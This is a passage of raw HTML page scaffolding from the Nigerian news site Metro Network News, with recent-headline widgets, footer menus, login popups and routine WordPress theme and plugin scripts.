                        <a href="https://metronetworknews.com/dangote-commended-for-exposing-nmdpra-boss-alleged-dirty-deals-as-serap-urges-anti-corruption-agencies-to-investigate-allegations/" aria-label="Read article: Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765835462769-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/dangote-commended-for-exposing-nmdpra-boss-alleged-dirty-deals-as-serap-urges-anti-corruption-agencies-to-investigate-allegations/">Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/dangote-commended-for-exposing-nmdpra-boss-alleged-dirty-deals-as-serap-urges-anti-corruption-agencies-to-investigate-allegations/" ><i class="fa fa-clock-o"></i> December 15, 2025</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/presidency-dismisses-alert-on-terror-attack-on-christmas-day/" aria-label="Read article: Presidency dismisses alert on terror attack on christmas day"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Presidency dismisses alert on terror attack on christmas day" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765626350952-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/presidency-dismisses-alert-on-terror-attack-on-christmas-day/">Presidency dismisses alert on terror attack on christmas day</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/presidency-dismisses-alert-on-terror-attack-on-christmas-day/" ><i class="fa fa-clock-o"></i> December 13, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/supreme-court-upholds-maryam-sandas-death-sentence-overrules-tinubus-pardon/" aria-label="Read article: Supreme Court upholds Maryam Sanda’s Death Sentence, overrules Tinubu&#8217;s pardon"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Supreme Court upholds Maryam Sanda’s Death Sentence, overrules Tinubu&#8217;s pardon" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765561632094-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/supreme-court-upholds-maryam-sandas-death-sentence-overrules-tinubus-pardon/">Supreme Court upholds Maryam Sanda’s Death Sentence, overrules Tinubu&#8217;s pardon</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/supreme-court-upholds-maryam-sandas-death-sentence-overrules-tinubus-pardon/" ><i class="fa fa-clock-o"></i> December 12, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/tears-as-bayelsa-deputy-governor-dies-after-collapsing-in-office/" aria-label="Read article: Tears as Bayelsa deputy governor dies after collapsing in office"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Tears as Bayelsa deputy governor dies after collapsing in office" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765472624042-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/tears-as-bayelsa-deputy-governor-dies-after-collapsing-in-office/">Tears as Bayelsa deputy governor dies after collapsing in office</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/tears-as-bayelsa-deputy-governor-dies-after-collapsing-in-office/" ><i class="fa fa-clock-o"></i> December 11, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_10651_1_694aea5d932ac = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-10651 single-format-standard wp-embed-responsive wp-theme-jnews non-logged-in jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-7"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-5">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://metronetworknews.com/">
                    <img class='lazyload'
                         src="[data-uri]" data-src="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png"  data-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 2x" alt="Metro Network News"  data-light-src="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png"  data-light-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 2x"  data-dark-src="https://metronetworknews.com/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://metronetworknews.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://metronetworknews.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Metro Network News is a trusted news source and leader in providing real-time and latest breaking news on business, sports, world and entertainment with exclusive Opinions and Editorials.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-5">
		<div class="jeg_social_wrap ">
							<p>
					<strong>Follow Us</strong>				</p>
			
			<div class="socials_widget   rounded">
				<a href="https://web.facebook.com/Metro-Network-News-111410001316933" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/MetronetworkN" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/channel/UCkfBdhhPvOmrflZnsu7lsCQ" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-11"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-227"><a href="https://metronetworknews.com/category/advertorial/">Advertorial</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://metronetworknews.com/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://metronetworknews.com/category/education/education-education/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://metronetworknews.com/category/agriculture-2/">Agriculture</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://metronetworknews.com/category/anaylsis/">Analysis</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://metronetworknews.com/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://metronetworknews.com/category/entertainment/tv/arts-culture-tv/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://metronetworknews.com/category/tech/bitcoin/">Bitcoin</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://metronetworknews.com/category/news/business/">Business News</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://metronetworknews.com/category/news/daily/">Daily News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://metronetworknews.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://metronetworknews.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://metronetworknews.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://metronetworknews.com/category/education/education-education/">Education</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://metronetworknews.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://metronetworknews.com/category/news/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://metronetworknews.com/category/environment-2/">Environment</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://metronetworknews.com/category/foreign/">Foreign</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://metronetworknews.com/category/lifestyle/health/">Health</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://metronetworknews.com/category/entertainment/sports/interview/">interview</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://metronetworknews.com/category/judiciary/">Judiciary</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://metronetworknews.com/category/entertainment/tv/">Metro TV</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://metronetworknews.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://metronetworknews.com/category/news-features/">News features</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://metronetworknews.com/category/news-features/news-features-news-features/">News features</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://metronetworknews.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://metronetworknews.com/category/personality-sketch/">Personality Sketch</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://metronetworknews.com/category/photonews/">Photonews</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://metronetworknews.com/category/photonews/photonews-photonews/">Photonews</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://metronetworknews.com/category/news/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://metronetworknews.com/category/education/education-education/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://metronetworknews.com/category/sponsored/">Sponsored</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://metronetworknews.com/category/news/sport/">Sport News</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://metronetworknews.com/category/entertainment/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://metronetworknews.com/category/tech/startup/">Startup</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://metronetworknews.com/category/tech/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://metronetworknews.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent News</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-15260 post type-post status-publish format-standard has-post-thumbnail hentry category-daily">
                    <div class="jeg_thumb">
                                                <a href="https://metronetworknews.com/dangote-commended-for-exposing-nmdpra-boss-alleged-dirty-deals-as-serap-urges-anti-corruption-agencies-to-investigate-allegations/" aria-label="Read article: Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765835462769-120x86.jpg" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://metronetworknews.com/dangote-commended-for-exposing-nmdpra-boss-alleged-dirty-deals-as-serap-urges-anti-corruption-agencies-to-investigate-allegations/">Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 15, 2025</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-15257 post type-post status-publish format-standard has-post-thumbnail hentry category-daily">
                    <div class="jeg_thumb">
                                                <a href="https://metronetworknews.com/presidency-dismisses-alert-on-terror-attack-on-christmas-day/" aria-label="Read article: Presidency dismisses alert on terror attack on christmas day">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Presidency dismisses alert on terror attack on christmas day" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765626350952-120x86.jpg" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://metronetworknews.com/presidency-dismisses-alert-on-terror-attack-on-christmas-day/">Presidency dismisses alert on terror attack on christmas day</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 13, 2025</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://metronetworknews.com/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">Privacy &#038; Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021 <a href="https://metronetworknews.com/" title="Trusted News Source ">Metro Network News</a> - Trusted News Source Designed by <a href="https://strategichub.net" title="Strategic Hub">Strategic Hub</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
							<h3>Welcome Back!</h3>				<p>Login to your account below</p>

				<!-- Form Messages -->
				<div class="form-message"></div>
				<p class="input_field">
						<input type="text" name="username" placeholder="Username" value="">
				</p>
				<p class="input_field">
						<input type="password" name="password" placeholder="Password" value="">
				</p>
				<p class="input_field remember_me">
					<input type="checkbox" id="remember_me" name="remember_me" value="true">
						<label for="remember_me">Remember Me</label>
				</p>
										<p class="submit">
					<input type="hidden" name="action" value="login_handler">
						<input type="hidden" name="jnews_nonce" value="69119c1cd4">
						<input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
				</p>
				<div class="bottom_links clearfix">
						<a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
										</div>
			        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="69119c1cd4">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmetronetworknews.com%2Fefcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters%2F" data-image-url="" data-title="EFCC%20arrests%2024%20youths%20undergoing%20training%20to%20become%20internet%20fraudsters" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmetronetworknews.com%2Fefcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters%2F" data-image-url="" data-title="EFCC%20arrests%2024%20youths%20undergoing%20training%20to%20become%20internet%20fraudsters" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-672"><a href="https://metronetworknews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-679"><a href="https://metronetworknews.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://metronetworknews.com/category/news/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://metronetworknews.com/category/news/business/">Business News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://metronetworknews.com/category/tech/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://metronetworknews.com/category/entertainment/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-728"><a href="https://metronetworknews.com/category/news/daily/">Daily News</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 <a href="https://metronetworknews.com/" title="Trusted News Source ">Metro Network News</a> - Trusted News Source Designed by <a href="https://strategichub.net" title="Strategic Hub">Strategic Hub</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://metronetworknews.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=12.0.0" id="jnews-like-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-split/assets/js/jquery.split.js" id="jnews-split-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.9.9" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.9.9" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.9.9" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=2.9.9" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/comment-reply.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 